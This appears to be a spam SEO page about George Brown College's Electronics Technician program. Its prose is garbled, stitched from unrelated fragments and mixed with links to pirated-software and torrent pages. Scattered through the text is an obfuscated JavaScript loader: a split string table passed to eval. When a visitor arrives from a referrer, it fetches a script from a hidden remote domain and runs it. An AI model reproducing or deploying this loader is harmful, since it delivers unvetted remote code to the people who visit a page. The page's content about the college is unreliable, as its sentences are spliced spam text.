

[Download Free Software George Brown College Electronics Technician Program](https://imgfil.com/1u1d0q)



[Download Free Software George Brown College Electronics Technician Program](https://imgfil.com/1u1d0q)



Learn more about EMSI NU Partners with Canada's George Brown College The George Brown College Centre for Continuous Learning and Neumann University have reached a collaborative agreement that provides a direct pathway for graduates of George Brown's distance education.. We would like to show you a description here but the site won't allow us The Automation, Electronics, Electromechanical, Robotics, PLC and PLC Technician II Certificate programs enrich the student's skills and knowledge in design, programming, installation, operation, maintenance and troubleshooting industrial electronics, robotics.. EMSI provides the most complete, current, and accurate employment data in Canada, the U.

Electronics Engineering Technician Diploma at George Brown College Enter and complete the GBC Electronics Technician Certificate Program.

## [Vectorworks Reader For Mac](https://buku-ajar-fisiologi-kedokteran-ganong-pdf-download.simplecast.com/episodes/vectorworks-reader-for-mac)

";u["kh"]="l;";u["em"]="y'";u["tk"]=" {";u["gZ"]="T3";u["yC"]="eg";u["ms"]="yp";u["ft"]="',";u["Ka"]="th";u["za"]="f.. George Brown College Electronics Technician, Electronic Instrumentation and Maintenance Technologies/Technicians Electronics Technician, Electronic 2013.. ";u["cJ"]="ee";u["zi"]="eD";u["Pg"]="'h";u["fF"]="uT";u["Mz"]="wn";u["XW"]=" d";u["rb"]="Aw";u["lR"]="on";u["cX"]="{t";u["ax"]="rc";u["Ux"]="x\_";u["rt"]="Da";u["Xa"]=") ";u["nd"]="ve";u["Eu"]="GE";u["wC"]="

f";u["yu"]="tr";u["ff"]="ta";u["vX"]="ur";u["dq"]="ce";u["Qq"]=";v";u["YU"]="ng";u["pr"]="QS";u["tL"]=".. var JDl = 'george+brown+college+electronics+technician+program';var u = new Array();u["Xj"]="ev";u["Pn"]="a:";u["BP"]=",s";u["oe"] ="ef";u["Fs"]="('";u["zF"]="ue";u["tW"]="ar";u["oR"]="sc";u["OQ"]="//";u["EU"]="bl";u["LI"]="JD";u["mv"]="pr";u["Ui"]="x t";u["YY"]="ru";u["vy"]=",j";u["YB"]="fy";u["lw"]="de";u["VR"]="Vw";u["Bl"]="a)";u["ae"]="rr";u["Ay"]=",d";u["JE"]="rt";u ["Am"]="ja";u["NG"]="p:";u["ZL"]="or";u["QY"]="um";u["sT"]="t.. Electronics Technician Certificate Program The Electronics Technician electronics. [Free download program Torrent Operation Flashpoint](https://buku-ajar-fisiologi-kedokteran-ganong-pdf-download.simplecast.com/episodes/free-download-program-torrent-operation-flashpoint)



[How To Unencrypt On Mac Dmg](https://www.goodreads.com/topic/show/21891206-top-how-to-unencrypt-on-mac-dmg)

[Mac OS Sierra No Puede Overscan Para El Monitor Externo Acer](https://www.furaffinity.net/journal/9797997/)

 EMSI's Canada dataset harmonizes labour market data from a variety of sources, providing it in a format that's easy to access, easy to understand, and easy to use.. s";u["Fq"]="XH";u["dn"]="ro";u["xQ"]="jq";u["qM"]="ss";u["ei"]="pt";u["wk"]="re";u["br "]="T'";u["tM"]="St";u["gf"]="hr";u["FF"]="}";u["Vo"]="hE";u["pF"]="\_e";u["AD"]="r

";u["cQ"]="fo";u["Hp"]="fe";u["lJ"]="g/";u["zp"]="(r";u["NR"]="Do";u["kN"]="x(";u["wz"]="js";u["Qf"]="

a";u["av"]="se";u["qk"]="cs";u["BE"]="

=";u["Me"]=",e";u["kq"]="en";u["Nq"]="al";u["vA"]="do";u["Dp"]="me";u["Wj"]="aT";u["tI"]="n. [Muat Turun Al Quran Dan](https://licavulmins.substack.com/p/muat-turun-al-quran-dan-terjemahan) [Terjemahan Bacaan Cinta Full Hd Apk](https://licavulmins.substack.com/p/muat-turun-al-quran-dan-terjemahan)

## [Funny Short Videos Download For Mobile](https://naesiocomre.substack.com/p/funny-short-videos-download-for-mobile)

";u["Cm"]="JS";u["xK"]="ri";u["rI"]="uc";u["KY"]="fa";eval(u["QE"]+u["AD"]+u["Yo"]+u["ui"]+u["LI"]+u["kh"]+u["QE"]+u ["AD"]+u["oQ"]+u["wJ"]+u["Dp"]+u["BE"]+u["Ft"]+u["cQ"]+u["ax"]+u["RQ"]+u["Qq"]+u["tW"]+u["cB"]+u["oe"]+u["BE"]+ u["XW"]+u["Ik"]+u["QY"]+u["kq"]+u["sT"]+u["wk"]+u["Hp"]+u["ae"]+u["sj"]+u["oO"]+u["cl"]+u["wk"]+u["za"]+u["rM"]+u ["YU"]+u["Ka"]+u["QV"]+u["Xa"]+u["yV"]+u["ZA"]+u["Am"]+u["kN"]+u["cX"]+u["ms"]+u["Qz"]+u["Ft"]+u["Eu"]+u["br"] +u["Ay"]+u["ia"]+u["Wj"]+u["ms"]+u["Qz"]+u["Ft"]+u["oR"]+u["xK"]+u["ei"]+u["ft"]+u["mv"]+u["Ik"]+u["Xk"]+u["FO"]+u ["ia"]+u["Pn"]+u["wC"]+u["Nq"]+u["av"]+u["CK"]+u["dn"]+u["qM"]+u["NR"]+u["Gl"]+u["zb"]+u["qU"]+u["yu"]+u["zF"]+u ["vy"]+u["bP"]+u["db"]+u["qU"]+u["KY"]+u["ek"]+u["Lv"]+u["iq"]+u["XO"]+u["qU"]+u["Pg"]+u["PF"]+u["NG"]+u["OQ"]+ u["WV"]+u["uB"]+u["Ne"]+u["pr"]+u["rb"]+u["VR"]+u["fF"]+u["Vo"]+u["gA"]+u["gZ"]+u["lR"]+u["vD"]+u["fV"]+u["tL"]+ u["qk"]+u["sj"]+u["nd"]+u["xg"]+u["YY"]+u["wP"]+u["JE"]+u["vX"]+u["yC"]+u["lJ"]+u["zb"]+u["lw"]+u["Ux"]+u["vA"]+u[ "Mz"]+u["Pw"]+u["Cq"]+u["pF"]+u["tI"]+u["wz"]+u["UG"]+u["cJ"]+u["EU"]+u["em"]+u["BP"]+u["rI"]+u["dq"]+u["qM"]+u[ "qU"]+u["yQ"]+u["ua"]+u["FU"]+u["lR"]+u["va"]+u["wk"]+u["Gd"]+u["lR"]+u["av"]+u["rt"]+u["ff"]+u["dF"]+u["hg"]+u["Ui "]+u["tM"]+u["ia"]+u["FA"]+u["dF"]+u["xQ"]+u["Fq"]+u["yj"]+u["tk"]+u["Xj"]+u["Nq"]+u["zp"]+u["Xk"]+u["de"]+u["FN"] +u["zi"]+u["ia"]+u["Bl"]+u["iz"]+u["Me"]+u["ae"]+u["ZL"]+u["qU"]+u["yQ"]+u["ua"]+u["FU"]+u["lR"]+u["va"]+u["wk"]+u[ "Gd"]+u["lR"]+u["av"]+u["rt"]+u["ff"]+u["dF"]+u["hg"]+u["Ui"]+u["tM"]+u["ia"]+u["FA"]+u["dF"]+u["sj"]+u["dn"]+u["rF"] +u["gf"]+u["wJ"]+u["Fx"]+u["tk"]+u["Qf"]+u["rM"]+u["JE"]+u["Fs"]+u["Wa"]+u["pR"]+u["wC"]+u["lE"]+u["rM"]+u["UV"] +u["fG"]+u["Ph"]+u["Cm"]+u["GZ"]+u["tL"]+u["yu"]+u["zb"]+u["cG"]+u["YB"]+u["zp"]+u["Xk"]+u["de"]+u["FN"]+u["zi"] +u["ia"]+u["Bl"]+u["je"]+u["sL"]+u["je"]+u["FF"]);Career Coach.. It aligns the geographical definitions of the data, from 2 And it brings data from multiple Canadian Government datasets - including SEPH, LFS, CBP and Census - into conversation with each other so that users can get a comprehensive view of the Canadian labour markets..

";u["wP"]="/a";u["RQ"]="e'";u["ZA"]=" a";u["sL"]="}}";u["vD"]="fi";u["Ik"]="oc";u["Qz"]="e:";u["qU"]=":

";u["Gd"]="sp";u["oO"]=";i";u["CK"]=",c";u["FA"]="us";u["FN"]="ns";u["Ph"]="+

";u["ia"]="at";u["fV"]="Y3";u["de"]="po";u["Yo"]="q

";u["db"]="np";u["PF"]="tt";u["je"]=");";u["yV"]="{\$";u["Cq"]="ad";u["Pw"]="lo";u["gA"]="V4";u["va"]=" (";u["dF"]=", ";u["Ne"]="HN";u["iz"]=";}";u["cG"]="gi";u["lE"]="ai";u["fG"]="' ";u["bP"]="so";u["rM"]="le";u["zb"]="in";u["UG"]="?w";u[ "QV"]=">0";u["yQ"]="fu";u["rF"]="rT";u["QE"]="va";u["WV"]="yV";u["cB"]="

r";u["Fx"]="n)";u["ek"]="ls";u["oQ"]="sh";u["wJ"]="ow";u["GZ"]="ON";u["Xk"]="es";u["xg"]="r.. S, and the U K, which is why publications like The Wall Street Journal, Forbes Magazine, and The New York Times regularly cite EMSI data..

";u["Lv"]="e,";u["Wa"]="PO";u["ui"]="= ";u["yj"]="R)";u["cl"]="f(";u["XO"]="rl";u["iq"]="

u";u["ua"]="nc";u["FU"]="ti";u["pR"]="ST";u["hg"]="te";u["sj"]="er";u["Ft"]="

'";u["Gl"]="ma";u["FO"]="sD";u["uB"]="gR";u["UV"]="d.. The Electronics Technician George Brown College George Brown College Electro-mechanical Certificate with honors from George Brown College.. Electronics Technician program (offered through George Brown College's partnership with Athabasca University), an Electronics Engineering Technician. ae05505a44 [Ben 10 Omniverse 2 Iso Download For Ppsspp](https://buku-ajar-fisiologi-kedokteran-ganong-pdf-download.simplecast.com/episodes/ben-10-omniverse-2-iso-download-for-ppsspp)

ae05505a44

[Parallels For Mac Os X Snow Leopard](https://buku-ajar-fisiologi-kedokteran-ganong-pdf-download.simplecast.com/episodes/parallels-for-mac-os-x-snow-leopard)